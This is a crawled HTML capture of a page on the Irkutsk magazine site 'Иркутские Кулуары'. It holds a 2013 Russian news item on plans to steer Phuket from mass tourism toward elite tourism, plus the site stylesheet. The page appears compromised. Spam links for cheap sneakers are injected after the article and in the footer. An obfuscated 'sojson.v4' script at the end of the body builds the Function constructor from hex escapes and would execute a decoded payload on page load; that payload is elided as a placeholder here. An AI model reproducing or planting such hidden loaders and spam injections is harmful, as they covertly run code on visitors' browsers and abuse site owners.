

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/pkhuket-khotyat-osvobodit-dlya-elity.html
body_size: 7729
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/pkhuket-khotyat-osvobodit-dlya-elity.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content=" Пхукет хотят освободить для элиты" />
  <meta name="og:description" content="Превращение Пхукета в центр массового туризма мешает нормальному развитию региона, считают в местном комитете Сената по туризму. Покушение на землю и пляжи, в частности, загрязнение воздуха и воды не" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title> Пхукет хотят освободить для элиты - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=1524&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 03.02.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/1.png" alt="1.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/pkhuket-khotyat-osvobodit-dlya-elity.html">
		 Пхукет хотят освободить для элиты</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 21.06.2013 07:06	</dd>
	<dd class="hits">
	Просмотров: 1079	</dd>
	</dl>



<p>Превращение Пхукета в центр массового туризма мешает нормальному развитию региона, считают в местном комитете Сената по туризму. "Покушение на землю и пляжи, в частности, загрязнение воздуха и воды негативно сказываются на имидже острова", - заявил заместитель председателя комитета Пичит Куандачакупт. Также впечатления туристов портят слишком навязчивые и нечестные торговцы, чрезмерное количество зонтиков и лежаков на пляжах. А между тем на Пхукете есть много природных достопримечательностей, которые превращают его в остров мечты для туристов. "Мы должны найти способ сохранения морской среды", - призвал Куандачакупт. По мнению министра туризма и спорта Сомсака Пуреесрисака, для этого правительство должно пересмотреть политику в этой сфере и переориентировать Пхукет на развитие элитного отдыха. Регион, по его мнению, не справляется со значительным увеличением турпотока - до 10 миллионов человек в прошлом году, сообщает <a rel="nofollow" href="http://www.phuketgazette.net/phuket_news/2013/Mass-tourism-market-blamed-for-degradation-of-Phuket-21327.html">Phuket Gazette</a>.</p>
<p> </p>
<p>Источник: <a rel="nofollow" href="http://turist.rbc.ru/article/17/06/2013/264560">http://turist.rbc.ru/</a></p><span class="keys_words"><a class="links_good_rands" href="HTTP://www.medinatheatre.co.uk/dedqshop/sneakers/2018-cheap-air-jordan-1-retro-high-og-pine-green-sail-black-to-buy/">2018 Cheap Air Jordan 1 Retro High OG Pine Green/Sail-Black To Buy</a></span>				<div class="jllikeproSharesContayner jllikepro_1524">
				<input type="hidden" class="link-to-share" id="link-to-share-1524" value="http://kuluars.info/stati/pkhuket-khotyat-osvobodit-dlya-elity.html"/>
				<input type="hidden" class="share-title" id="share-title-1524" value=" Пхукет хотят освободить для элиты"/>
				<input type="hidden" class="share-image" id="share-image-1524" value=""/>
				<input type="hidden" class="share-id" value="1524"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-1524">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-1524">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-1524">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-1524">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-1524">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-1524">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-1524">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-1524">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(1524, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/91346.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="1524" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">"...ВАШ ЖУРНАЛ ЧИТАЮ И ЧИТАЮ С УДОВОЛЬСТВИЕМ. ПИШЕТЕ ИНТЕРЕСНО, И ИЛЛЮСТРИРОВАНО ВСЕ КРАСИВО, ДОСТОЙНО. ТОЛЬКО ВОТ ПЛОХО, ЧТО НЕТ ЕГО В СВОБОДНОЙ ПРОДАЖЕ. НЕ НАЙТИ..."</p>
<p style="text-align: center;"> Александр Ханхалаев, председатель Думы Иркутска</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/i34.jpg"><img src="/images/new/random/i34.jpg" alt="i34.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/">Air Jordans, Release Dates &amp; More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&amp;#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a><br/><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/collectibles/top-5-iconic-baseball-cards-from-the-1940s">Top 5 Iconic Baseball Cards from the 1940s
</a><br/><a class="keys_words" href="https://www.onlinenevada.org/ffadgishop/air-jordan-40-hm9931-100/">Air Jordan 2012 Lite 'White Black'
</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbjiwshop">og sb dunk low stussydd</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3a413'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kuluars.info/templates/irkutskkuluars/css/style.css
body_size: 6466
content:
/* main */
* {padding:0;margin:0;}
html,body {font: 14px Arial;height:100%; background: #c6e1f1;}
a {color: #018dd2;}
a:hover {text-decoration: underline}
a:visited {color: #403f3f;}
img {border: none;}
fieldset {border:none!important;}
.hide {opacity: 0;}
/* end-main */

/*#girl {
	background: url(../images/girl.png) no-repeat bottom center;
	width: 100%;
	height: 100px;
	min-width: 1129px;
	position: absolute;
	top: 0;
	z-index: 10;	
}*/


/* structure */
.head {
	background: #10a7d9 url(../images/head.jpg) no-repeat center;
	width: 100%;
	height: 212px;
	min-width: 1129px;
	position: absolute;
	top: 0;
	z-index: 100;
}
.head  .content {
	width: 1129px;
	height: 212px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.container {
	padding:0px 0 0 0;
	width:1129px;
	height: 100%;
	margin-left: auto;
	margin-right: auto;
}
.left {
	width: 220px;
	height: 100%;
	float: left;
	position:relative;
	z-index: 100;
}
.left .content {
	padding-top: 227px;
	text-align: center;
}
.center {
	width: 665px;
	height: 100%;
	float: left;
	position:relative;
	z-index: 90;
	font: 15px Arial;
	text-align: justify;
	color: rgb(64, 63, 63);
}
.center .content {
	background: url(../images/cont_sep_e.png) no-repeat bottom left,url(../images/cont_sep_l.png) repeat-y top left;
	margin: 225px 0 0 0;
}
.right {
	width: 244px;
	height: 100%;
	float: left;
	z-index: 100;
}
.right .content {
	margin-top: 300px;
	padding: 0 0 20px 0;
}
.footer {
	background: #076bb3;
	height: 46px;
	width: 100%;
	clear:both;
	position: relative;
}
/* end-structure */

/* head */
.head_sep {
	background: url(../images/head_sep.png) repeat-x bottom center;
	width: 100%;
	height: 214px;
	position: absolute;
	top: 0;
	z-index: 100;
}
.head .logo {
	position: absolute;
	top: 20px;
	left: -20px;
	z-index: 200;
}
.head .slogan {
	position: absolute;
	top: 90px;
	left: -25px;
	z-index: 200;
}
.head .column {
	background: url(../images/column.png) repeat-x;
	width: 612px;
	height: 96px;
	position: absolute;
	bottom: 0;
	left: 245px;
}
.head .content .home {
	background: url(../images/home.png);
	width: 69px;
	height: 18px;
	position: absolute;
	top: 154px;
	left: 258px;
	z-index: 200;
}
.head .content .home:hover {
	background: url(../images/home_s.png);
}
.head .content .stock {
	background: url(../images/stock.png);
	top: 139px;
	left: 386px;
	width: 109px;
	height: 21px;
	position: absolute;
	z-index: 200;
}
.head .content .stock:hover {
	background: url(../images/stock_s.png);
}
.head .content .magazine {
	background: url(../images/magazine.png);
	top: 94px;
	left: 505px;
	width: 197px;
	height: 42px;
	position: absolute;
	z-index: 200;
}
.head .content .magazine:hover {
	background: url(../images/magazine_s.png);
}
.head .content .kuluariytsy {
	background: url(../images/kuluariytsy.png);
	top: 94px;
	left: 704px;
	width: 107px;
	height: 23px;
	position: absolute;
	z-index: 200;
}
.head .content .kuluariytsy:hover {
	background: url(../images/kuluariytsy_s.png);
}
.head .weather {
	background: url(../images/cloud.png) no-repeat;
	font: 14px/14px Arial;
	font-weight: 900;
	color: #7b0f27;
	text-align: center;
	padding: 27px 0 0 5px;
	width: 174px;
	height: 81px;
	position: absolute;
	top: 115px;
	left: 70px;
}
.head  .chair_s {
	width: 100%;
	height: 212px;
	position: absolute;
	top: 0px;
	overflow:hidden;
}
.head  .human {
	width: 244px;
	height: 318px;
	position: absolute;
	top: 0px;
	right: 0px;
	z-index: 200;
}
.head  .chair_s .block {
	width: 1129px;
	height: 212px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.head .chair_s .image {
	background: url(../images/chair_s.png) no-repeat;
	top: 65px;
	right: -125px;
	width: 323px;
	height: 227px;
	position: absolute;
}
.head .chair  {
	background: url(../images/chair.png) no-repeat;
	top: 65px;
	right: 10px;
	width: 188px;
	height: 227px;
	position: absolute;
	z-index: 200;
}
/* end-head */

/* left */
.left .forged {
	background: url(../images/forged.png) no-repeat; 
	width: 226px;
	height: 68px;
	position: absolute;
	top: 176px;
	right: -5px;
}
.left .chain {
	background: url(../images/chain.png) no-repeat; 
	width: 89px;
	height: 39px;
	position: absolute;
	top: -27px;
	left: 70px;
}
.left .sch {
	background: url(../images/wood_big.png) no-repeat 10px;
	width: 202px;
	height: 74px;
	margin: 17px 0 0 0;
	padding: 0 0 0 10px;
	position:relative;
}
.left .search .element-invisible {
	visibility: hidden;
	position: absolute;
}
.left .search .inputbox {
	margin: 15px 0 0 0;
	position:relative;
	z-index: 100;
}
.left .search .button {
	margin: 5px 0 0 0;
	position:relative;
	z-index: 100;
}
.left .link {
	background: url(../images/wood_small.png) no-repeat 35px; 
	width: 160px;
	height: 56px;
	margin: 17px 0 0 0;
	padding: 0 0 0 35px;
	position:relative;
}
.left .link a {
	width: 160px;
	height: 56px;
}
.left .sep {
	margin: 20px 0 20px 0;
}
/* баннеры */
.banneritem {
	margin: 0 0 20px 0;
}

/* Самое читаемое */
.left .moduletable {
	position: relative;
	margin: 0 10px 0 18px;
	z-index: 100;
}
.left .moduletable h3 {
	position: relative;
	z-index: 100;
	font: 18px/18px Arial;
	font-weight: bold;
	text-align: center;
	color: #018dd2;
	margin: 0;
	padding: 0;
}
.left .mostread {
	list-style:none;
	margin: 10px 0 18px 0;
	background:#ffffff;
	padding: 3px;
	opacity: 0.7;
}
.left .mostread a {
	text-decoration: none;
	font: 12px Arial;
	font-weight: bold;
	text-align: left;
	padding:0px;
	margin:0px;
	color: #018dd2;
}
.left .mostread li {
	margin: 8px 5px;
	text-align: left;
}
.left .mostread li:hover {
	background: #deecf7;
}

/* end-left */

/* center */
.center .moduletable {
	margin: 0 20px;
}

/* окно в сегодня */
.center .window {
	position: relative;
	background: url(../images/center_sep.png) no-repeat bottom center;
}
.center .window .nsp { 
	position: relative; 
}
.center .window .nspMain { 
	overflow: hidden; 
}

/* Pagination */
.center .window .nspBotInterface,
.center .window .nspTopInterface { 
	clear: both; 
	float: right;
	margin: 5px 0;
	overflow: hidden; 
}

/* 
	Interface - for different looking Top and Bottom interface use the following classes:  
	.nspTopInterface
	.nspBotInterface (e.g.: .nspTopInterface .nspPagination li ...)
*/
.center .window .nspPagination { 
	float: left;
	list-style-type: none!important; 
	margin: 5px 0 0 0!important; 
	padding: 0!important; 
}
.center .window .nspPagination li { 
	background: #2a96d4;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	        border-radius: 50%;
	cursor:pointer; 
	float:left; 
	height: 10px; 
	margin: 0px 4px 0 0!important; 
	text-indent:-999em; 
	width: 10px; 
}
.center .window .nspPagination li:hover,
.center .window .nspPagination li.active { 
	background-color: #007bc2;
}
.center .window .nspNext,
.center .window .nspPrev { 
	border: 1px solid #007bc2;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
	float: left; 
	height: 20px; 
	margin: 0 0 0 4px;
	text-indent: -999px;
	width: 20px;
}
.center .window .nspPrev:before {
	border: 8px solid #007bc2;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-left: none;
	content: "";
	display: block;
	float: left;
	margin: 4px 0 0 4px;
}
.center .window .nspNext:before {
	border: 8px solid #007bc2;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: none;
	content: "";
	display: block;
	float: left;
	margin: 4px 0 0 6px;
}
.center .window .nspNext:hover,
.center .window .nspPrev:hover { 
	border-color: #2a96d4;	
}
.center .window .nspPrev:hover:before {
	border-right-color: #2a96d4;
}
.center .window .nspNext:hover:before {
	border-left-color: #2a96d4;
}

/* Articles layout */
.center .window .nspArts { 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden; 
	padding: 3px 0;
}
.center .window .nspArtPage { 
	float: left; 
}
.center .window .nspArt { 
	-webkit-box-sizing: border-box; 
	   -moz-box-sizing: border-box;
	        box-sizing: border-box; 
	float:left; 
	position:relative;
	padding: 0 0 7px 0;
	margin: 0 0 20px 0;
}
.center .window .nspArt div { 
	overflow: hidden; 
}
.center .window .nspArt h4.nspHeader { 
	font: 16px Arial;
	font-weight: bold;
	color: #018dd2;color: #018dd2;
	margin: 0 0 5px 0;
}
.center .window .nspArt a { 
	text-decoration: none;
	color: #403f3f;
}
.center .window .nspArt h4 a:hover { 
	text-decoration: underline;
}
.center .window .nspArt img.nspImage { 
	margin: 3px 0 0 0;
	border: none;
	display: block;
	float: left;
}
.center .window .nspArt .nspImageWrapper {
	display: block;
	position: relative;
}
.center .window .nspArt p.nspText { 
	display: block!important;
	margin: 0 0 0 10px;
	padding: 0!important;
	width: 455px;
	text-align: justify; 
	color: #403f3f;
	float: left;
}
.center .window .nspInfo {
	font: 12px/12px Arial;
	font-weight: bold;
	color: #787878;
	position: absolute;
}
.center .window .nspInfo {
	bottom: 0;
}
/* Responsive layout */
.center .window .gkResponsive img.nspImage,
.center .window img.nspImage.gkResponsive { 
	height: auto;
	width: 100%!important; 
}
.center .window .nspArt img.nspImage { 
	max-width: 100%; 
}
.center .window .nspArtScroll1,
.center .window .nspLinkScroll1 { 
	clear: both;
	width: 100%; 
}
.center .window .nspPages1 { width: 100%; }
.center .window .nspPages2 { width: 200%; }
.center .window .nspPages3 { width: 300%; }
.center .window .nspPages4 { width: 400%; }
.center .window .nspPages5 { width: 500%; }
.center .window .nspPages6 { width: 600%; }
.center .window .nspPages7 { width: 700%; }
.center .window .nspPages8 { width: 800%; }
.center .window .nspPages9 { width: 900%; }
.center .window .nspPages10 { width: 1000%; }
.center .window .nspPages11 { width: 1100%; }
.center .window .nspPages12 { width: 1200%; }
.center .window .nspPages13 { width: 1300%; }
.center .window .nspPages14 { width: 1400%; }
.center .window .nspPages15 { width: 1500%; }
.center .window .nspPages16 { width: 1600%; }
.center .window .nspPages17 { width: 1700%; }
.center .window .nspPages18 { width: 1800%; }
